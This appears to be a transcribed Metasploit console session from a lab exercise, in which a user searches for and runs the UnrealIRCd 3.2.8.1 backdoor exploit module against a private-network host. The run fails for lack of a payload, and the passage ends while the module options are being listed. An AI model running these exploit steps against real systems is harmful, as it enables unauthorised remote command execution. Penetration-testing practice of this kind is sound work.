 msf exploit(unix/ftp/vsftpd_234_backdoor) > search unreal_ircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.
1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd
_3281_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.132.135
RHOST => 192.168.132.135
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.132.135:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...].
Supported proxies: socks5, socks5h, http, sapni, socks4
RHOSTS 192.168.132.135 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name